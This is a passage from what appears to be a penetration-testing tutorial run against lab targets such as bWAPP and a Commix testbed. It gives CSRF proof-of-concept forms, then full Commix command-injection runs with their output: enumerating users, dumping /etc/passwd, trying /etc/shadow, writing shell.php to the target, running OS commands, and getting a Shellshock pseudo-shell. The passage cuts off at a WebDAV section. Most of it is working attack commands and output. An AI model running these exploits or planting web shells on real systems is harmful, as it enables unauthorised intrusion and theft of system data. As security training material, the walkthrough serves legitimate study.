<input type="submit" name="submit" value="Submit Request" />
</form>
</body>
</html>

We got the page all set up. Now all thats left to do is submit the request and hope for the best.

As you can see we submitted the request and there is now 800 euros left in the account instead of 900 like before the CSRF vulnerability.

CSRF (Change Secret)

This one is a change secret CSRF. Like before we construct a page with all our variables and a submit button

<html>
<body>
<form action="http://192.168.56.101/bWAPP/csrf_3.php" method="POST">
<input type="hidden" name="secret" value="1234" />
<input type="hidden" name="login" value="xyz" />
<input type="hidden" name="action" value="change" />
<input type="submit" value="Submit Request" />
</form>
</body>
</html>

We have got our page set up. Lets submit the request and see what we get on the other end

As you can see we successfully changed the secret of the user.

Commix Injection Tool

Commix is a tool for exploiting command execution vulnerability. Today we will go through some of the options commix has and show examples of how they work.

Retrieve current user name

Our first task is to enumerate the current user name on the remote system. for that we will use the --current-user option with our url to test.

python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --current-user
sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --current-user
                                      __           
   ___   ___     ___ ___     ___ ___ /\_\   __  _   
 /`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\  v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/>   y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
    [~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[+] The current user is www-data.

Retrieve current hostname

python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --hostname

You can retereive the hostname with commix by simply adding the --hostname option to the command line.

sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --hostname
                                      __           
   ___   ___     ___ ___     ___ ___ /\_\   __  _   
 /`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\  v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/>   y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
    [~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[+] The hostname is ubuntu.

Check if the current user have root privileges

python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --is-root

To check if the current user has root privileges you can use the --is-root option

sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --is-root
                                      __           
   ___   ___     ___ ___     ___ ___ /\_\   __  _   
 /`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\  v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/>   y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
    [~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[+] The current user is www-data and it is not privileged.

Check if the current user have admin privileges

python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --is-admin

To check if the current user has admin privileges use the --is-admin option.

sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --is-admin
                                      __           
   ___   ___     ___ ___     ___ ___ /\_\   __  _   
 /`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\  v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/>   y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
    [~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[+] The current user is www-data and it is not privileged.

Retrieve system information

python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --sys-info

To retrieve system information about the remote host use the --sys-info option.

sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --sys-info
                                      __           
   ___   ___     ___ ___     ___ ___ /\_\   __  _   
 /`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\  v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/>   y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
    [~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[+] The target operating system is Linux (Ubuntu 18.04) and the hardware platform is x86_64.

Retrieve system users

python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --users

To get all system users on the remote system using the --users option

sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --users
                                      __           
   ___   ___     ___ ___     ___ ___ /\_\   __  _   
 /`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\  v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/>   y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
    [~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[*] Fetching '/etc/passwd' to enumerate users entries... [ SUCCEED ]
[+] Identified 41 entries in '/etc/passwd'.
    (1) 'root'(uid=0). Home directory is in '/root'.
    (2) 'daemon'(uid=1). Home directory is in '/usr/sbin'.
    (3) 'bin'(uid=2). Home directory is in '/bin'.
    (4) 'sys'(uid=3). Home directory is in '/dev'.
    (5) 'sync'(uid=4). Home directory is in '/bin'.
    (6) 'games'(uid=5). Home directory is in '/usr/games'.
    (7) 'man'(uid=6). Home directory is in '/var/cache/man'.
    (8) 'lp'(uid=7). Home directory is in '/var/spool/lpd'.
    (9) 'mail'(uid=8). Home directory is in '/var/mail'.
    (10) 'news'(uid=9). Home directory is in '/var/spool/news'.
    (11) 'uucp'(uid=10). Home directory is in '/var/spool/uucp'.
    (12) 'proxy'(uid=13). Home directory is in '/bin'.
    (13) 'www-data'(uid=33). Home directory is in '/var/www'.
    (14) 'backup'(uid=34). Home directory is in '/var/backups'.
    (15) 'list'(uid=38). Home directory is in '/var/list'.
    (16) 'irc'(uid=39). Home directory is in '/var/run/ircd'.
    (17) 'gnats'(uid=41). Home directory is in '/var/lib/gnats'.
    (18) 'nobody'(uid=65534). Home directory is in '/nonexistent'.
    (19) 'systemd-network'(uid=100). Home directory is in '/run/systemd/netif'.
    (20) 'systemd-resolve'(uid=101). Home directory is in '/run/systemd/resolve'.
    (21) 'syslog'(uid=102). Home directory is in '/home/syslog'.
    (22) 'messagebus'(uid=103). Home directory is in '/nonexistent'.
    (23) '_apt'(uid=104). Home directory is in '/nonexistent'.
    (24) 'uuidd'(uid=105). Home directory is in '/run/uuidd'.
    (25) 'avahi-autoipd'(uid=106). Home directory is in '/var/lib/avahi-autoipd'.
    (26) 'usbmux'(uid=107). Home directory is in '/var/lib/usbmux'.
    (27) 'dnsmasq'(uid=108). Home directory is in '/var/lib/misc'.
    (28) 'rtkit'(uid=109). Home directory is in '/proc'.
    (29) 'lightdm'(uid=110). Home directory is in '/var/lib/lightdm'.
    (30) 'speech-dispatcher'(uid=111). Home directory is in '/var/run/speech-dispatcher'.
    (31) 'whoopsie'(uid=112). Home directory is in '/nonexistent'.
    (32) 'kernoops'(uid=113). Home directory is in '/'.
    (33) 'saned'(uid=114). Home directory is in '/var/lib/saned'.
    (34) 'pulse'(uid=115). Home directory is in '/var/run/pulse'.
    (35) 'avahi'(uid=116). Home directory is in '/var/run/avahi-daemon'.
    (36) 'colord'(uid=117). Home directory is in '/var/lib/colord'.
    (37) 'hplip'(uid=118). Home directory is in '/var/run/hplip'.
    (38) 'sam'(uid=1000). Home directory is in '/home/sam'.
    (39) 'cups-pk-helper'(uid=119). Home directory is in '/home/cups-pk-helper'.
    (40) 'mysql'(uid=120). Home directory is in '/nonexistent'.
    (41) 'postgres'(uid=121). Home directory is in '/var/lib/postgresql'.

Retrieve system users password hashes

python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --passwords

To try and retrieve the password hashes for the current users on the system use the --passwords option

sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --passwords
                                      __           
   ___   ___     ___ ___     ___ ___ /\_\   __  _   
 /`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\  v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/>   y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
    [~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[*] Fetching '/etc/shadow' to enumerate users password hashes... [ FAILED ]
[!] Warning: It seems that you don't have permissions to read '/etc/shadow' to enumerate users password hashes.

Retrieve system users privileges

python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --privileges

To get a list of user privileges on the system use the --privileges option

sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --privileges
                                      __           
   ___   ___     ___ ___     ___ ___ /\_\   __  _   
 /`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\  v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/>   y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
    [~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ

[?] Do you want a Pseudo-Terminal shell? [Y/n] > 

Retrieve everything

python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --all

For a dump of everything you would use the --all option.

sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --all
                                      __           
   ___   ___     ___ ___     ___ ___ /\_\   __  _   
 /`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\  v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/>   y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
    [~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[+] The hostname is ubuntu.
[+] The current user is www-data and it is not privileged.
[+] The target operating system is Linux (Ubuntu 18.04) and the hardware platform is x86_64.
[*] Fetching '/etc/passwd' to enumerate users entries... [ SUCCEED ]
[+] Identified 41 entries in '/etc/passwd'.
    (1) 'root' is root user (uid=0). Home directory is in '/root'.
    (2) 'daemon' is system user (uid=1). Home directory is in '/usr/sbin'.
    (3) 'bin' is system user (uid=2). Home directory is in '/bin'.
    (4) 'sys' is system user (uid=3). Home directory is in '/dev'.
    (5) 'sync' is system user (uid=4). Home directory is in '/bin'.
    (6) 'games' is system user (uid=5). Home directory is in '/usr/games'.
    (7) 'man' is system user (uid=6). Home directory is in '/var/cache/man'.
    (8) 'lp' is system user (uid=7). Home directory is in '/var/spool/lpd'.
    (9) 'mail' is system user (uid=8). Home directory is in '/var/mail'.
    (10) 'news' is system user (uid=9). Home directory is in '/var/spool/news'.
    (11) 'uucp' is system user (uid=10). Home directory is in '/var/spool/uucp'.
    (12) 'proxy' is system user (uid=13). Home directory is in '/bin'.
    (13) 'www-data' is system user (uid=33). Home directory is in '/var/www'.
    (14) 'backup' is system user (uid=34). Home directory is in '/var/backups'.
    (15) 'list' is system user (uid=38). Home directory is in '/var/list'.
    (16) 'irc' is system user (uid=39). Home directory is in '/var/run/ircd'.
    (17) 'gnats' is system user (uid=41). Home directory is in '/var/lib/gnats'.
    (18) 'nobody'(uid=65534). Home directory is in '/nonexistent'.
    (19) 'systemd-network' is regular user (uid=100). Home directory is in '/run/systemd/netif'.
    (20) 'systemd-resolve' is regular user (uid=101). Home directory is in '/run/systemd/resolve'.
    (21) 'syslog' is regular user (uid=102). Home directory is in '/home/syslog'.
    (22) 'messagebus' is regular user (uid=103). Home directory is in '/nonexistent'.
    (23) '_apt' is regular user (uid=104). Home directory is in '/nonexistent'.
    (24) 'uuidd' is regular user (uid=105). Home directory is in '/run/uuidd'.
    (25) 'avahi-autoipd' is regular user (uid=106). Home directory is in '/var/lib/avahi-autoipd'.
    (26) 'usbmux' is regular user (uid=107). Home directory is in '/var/lib/usbmux'.
    (27) 'dnsmasq' is regular user (uid=108). Home directory is in '/var/lib/misc'.
    (28) 'rtkit' is regular user (uid=109). Home directory is in '/proc'.
    (29) 'lightdm' is regular user (uid=110). Home directory is in '/var/lib/lightdm'.
    (30) 'speech-dispatcher' is regular user (uid=111). Home directory is in '/var/run/speech-dispatcher'.
    (31) 'whoopsie' is regular user (uid=112). Home directory is in '/nonexistent'.
    (32) 'kernoops' is regular user (uid=113). Home directory is in '/'.
    (33) 'saned' is regular user (uid=114). Home directory is in '/var/lib/saned'.
    (34) 'pulse' is regular user (uid=115). Home directory is in '/var/run/pulse'.
    (35) 'avahi' is regular user (uid=116). Home directory is in '/var/run/avahi-daemon'.
    (36) 'colord' is regular user (uid=117). Home directory is in '/var/lib/colord'.
    (37) 'hplip' is regular user (uid=118). Home directory is in '/var/run/hplip'.
    (38) 'sam' is regular user (uid=1000). Home directory is in '/home/sam'.
    (39) 'cups-pk-helper' is regular user (uid=119). Home directory is in '/home/cups-pk-helper'.
    (40) 'mysql' is regular user (uid=120). Home directory is in '/nonexistent'.
    (41) 'postgres' is regular user (uid=121). Home directory is in '/var/lib/postgresql'.
[*] Fetching '/etc/shadow' to enumerate users password hashes... [ FAILED ]

Read a file from the target host

python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --file-read="/etc/passwd"

To read a local file on the remote system use the --file-read option.

sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --file-read="/etc/passwd"
                                      __           
   ___   ___     ___ ___     ___ ___ /\_\   __  _   
 /`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\  v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/>   y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
    [~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[+] The contents of file '/etc/passwd': root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin 
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync 
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin 
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin 
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin 
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin 
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin 
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin 
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:110::/run/uuidd:/usr/sbin/nologin 
avahi-autoipd:x:106:111:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin 
lightdm:x:110:115:Light Display Manager:/var/lib/lightdm:/bin/false speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false whoopsie:x:112:119::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin 
saned:x:114:121::/var/lib/saned:/usr/sbin/nologin pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin 
avahi:x:116:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:117:125:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false 
sam:x:1000:1000:sam,,,:/home/sam:/bin/bash cups-pk-helper:x:119:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin mysql:x:120:128:MySQL Server,,,:/nonexistent:/bin/false postgres:x:121:129:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash

Write to a file on the target host

python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --file-write="shell.php" --file-dest="/tmp/shell.php"

To write a file to the remote host use the --file-write and --file-dest options with the url.

sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --file-write="shell.php" --file-dest="/tmp/shell.php"
                                      __           
   ___   ___     ___ ___     ___ ___ /\_\   __  _   
 /`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\  v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/>   y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
    [~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[+] The /tmp/shell.php file was created successfully!

Execute a single operating system command.


To execute a single command on the remote host you would use the --os-cmd option.

sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --os-cmd="tail /etc/passwd"
                                      __           
   ___   ___     ___ ___     ___ ___ /\_\   __  _   
 /`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\  v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/>   y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
    [~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ

kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:121::/var/lib/saned:/usr/sbin/nologin pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:124:Avahi 
mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:117:125:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false 
sam:x:1000:1000:sam,,,:/home/sam:/bin/bash cups-pk-helper:x:119:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin mysql:x:120:128:MySQL Server,,,:/nonexistent:/bin/false 
postgres:x:121:129:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash

[*] Fetched data logged to text files under '/home/sam/pentest/commix/.output/127.0.0.1/logs.txt'.

Shellshock vulnerabilty exploitation.

python commix.py --url="http://192.168.56.101/bWAPP/cgi-bin/shellshock.sh" --shellshockA

We can exploit the shellshock vulnerability easy with commix and the --shellshock option.

sam@ubuntu:~/pentest/commix$ python commix.py --url="http://192.168.56.101/bWAPP/cgi-bin/shellshock.sh" --shellshock
                                      __           
   ___   ___     ___ ___     ___ ___ /\_\   __  _   
 /`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\  v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/>   y

Pseudo-Terminal (type '?' for available options)
commix(os_shell) > id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

commix(os_shell) > whoami

www-data

commix(os_shell) > 

Exploiting Weak WEBDAV Configurations

The server we are going to audit has the following fingerprint. 80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2) Next we need t...